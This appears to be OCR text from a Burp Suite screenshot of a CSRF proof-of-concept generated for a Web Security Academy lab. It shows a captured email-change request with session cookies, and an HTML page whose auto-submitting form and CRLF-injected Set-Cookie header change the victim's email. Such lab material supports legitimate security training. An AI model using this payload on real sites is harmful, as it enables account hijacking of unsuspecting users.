 CSRF PoC generator
Request to: https://ac6e1fc01f3453d98079111f000b004d.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac6e1fc01f3453d98079111f000b004d.web-security-academy.net
3 Cookie: csrf=PBVOuFeqgeV4BIt5ZQFJ4a7BjzkMOf81; session=Ty3uQrQsNRZJRoirNedX7ZdVlkIz4
4 Content-Length: 62
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac6e1fc01f3453d98079111f000b004d.web-security-academy.net
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://ac6e1fc01f3453d98079111f000b004d.web-security-academy.net/my-account/change-emai
method="POST">
6 <input type="hidden" name="email" value="datnlq&#64;hacker&#46;de" />
7 <input type="hidden" name="csrf" value="malware_fake" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="
http://ac6e1fc01f3453d98079111f000b004d.web-security-academy.net/?search=halo%0d%0aSet-C
e:%20csrf=malware_fake" onerror="document.forms[0].submit();"/>
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close